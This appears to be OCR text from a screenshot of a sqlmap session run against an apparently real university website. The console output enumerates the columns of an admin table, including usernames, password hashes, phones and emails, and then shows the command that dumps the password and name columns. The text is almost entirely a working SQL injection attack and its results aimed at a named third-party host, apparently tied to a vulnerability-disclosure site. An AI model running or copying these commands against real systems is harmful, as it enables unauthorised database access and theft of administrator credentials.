 sqlmap.bat - 快捷方式
[21:57:47] [INFO] the SQL query used returns 11 entries
[21:57:47] [INFO] resumed: "ID","int(10) unsigned"
[21:57:47] [INFO] resumed: "NAME","varchar(15)"
[21:57:47] [INFO] resumed: "PWD","varchar(40)"
[21:57:47] [INFO] resumed: "GROUPID","tinyint(2)"
[21:57:47] [INFO] resumed: "REALNAME","varchar(10)"
[21:57:47] [INFO] resumed: "MOBILE","varchar(11)"
[21:57:47] [INFO] resumed: "EMAIL","varchar(40)"
[21:57:47] [INFO] resumed: "CREATEDATE","varchar(14)"
[21:57:47] [INFO] resumed: "LOGINCOUNT","int(11)"
[21:57:47] [INFO] resumed: "FLAG","tinyint(2)"
[21:57:47] [INFO] resumed: "DEMO","varchar(15)"
Database: nanlin
Table: water_admin
[11 columns]
+------------+------------------+
| Column     | Type             |
+------------+------------------+
| CREATEDATE | varchar(14)      |
| DEMO       | varchar(15)      |
| EMAIL      | varchar(40)      |
| FLAG       | tinyint(2)       |
| GROUPID    | tinyint(2)       |
| ID         | int(10) unsigned |
| LOGINCOUNT | int(11)          |
| MOBILE     | varchar(11)      |
| NAME       | varchar(15)      |
| PWD        | varchar(40)      |
| REALNAME   | varchar(10)      |
+------------+------------------+
[21:57:47] [INFO] fetched data logged to text files under 'F:\sqlmap_jb51\sqlmap
project-sqlmap-b5060c0\output\emzyxw.njfu.edu.cn'
[*] shutting down at 21:57:47
F:\sqlmap_jb51\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u "http://emzyxw.njfu.edu
.cn/spaceab.php?id=64" --dump -C "PWD,NAME" -T "water_admin" -D "nanlin"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
www.wooyun.org
微软拼音简捷 半 :